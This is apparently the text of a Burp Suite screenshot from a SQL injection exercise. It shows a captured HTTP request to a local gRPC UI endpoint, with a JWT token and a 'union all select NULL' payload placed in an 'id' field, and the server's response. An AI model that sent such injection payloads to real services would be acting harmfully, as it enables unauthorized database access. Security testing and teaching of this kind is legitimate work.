 Request
Pretty Raw Hex
\n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:43433
3 Content-Length: 239
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 X-Requested-With: XMLHttpRequest
10 x-grpcui-csrf-token: 5-5jeWY_cvRYuVRrNdNa1aln3qbgpHR2fOtosOs6FdU
11 sec-ch-ua-platform: ""
12 Origin: http://127.0.0.1:43433
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:43433/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: _grpcui_csrf_token=5-5jeWY_cvRYuVRrNdNa1aln3qbgpHR2fOtosOs6FdU
20 Connection: close
21
22 {
"timeout_seconds":5,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYnJhdm9zZWMiLCJleHAiOjE2ODk2NzY5MTZ9.Xjjbl5fxRY8RORL5
ZbuhQX9Ml-QZUwd5zVYUueIa9RI"
}
],
"data":[
{
"id":"321 union all select NULL"
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Tue, 18 Jul 2023 10:08:01 GMT
4 Content-Length: 388
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"None"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33